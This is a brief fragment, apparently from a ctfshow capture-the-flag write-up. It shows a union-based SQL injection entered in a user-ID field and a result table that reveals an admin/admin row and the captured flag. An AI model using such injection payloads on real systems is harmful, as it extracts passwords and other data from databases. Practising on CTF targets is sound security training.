 用户ID 1'union select id,1,password from ctfshow_user3 where username='flag' -- - 查询
ID 用户名 密码
1 admin admin
26 1 ctfshow{a56ae97b-8bbd-4e10-8afd-e7ee5c73f788}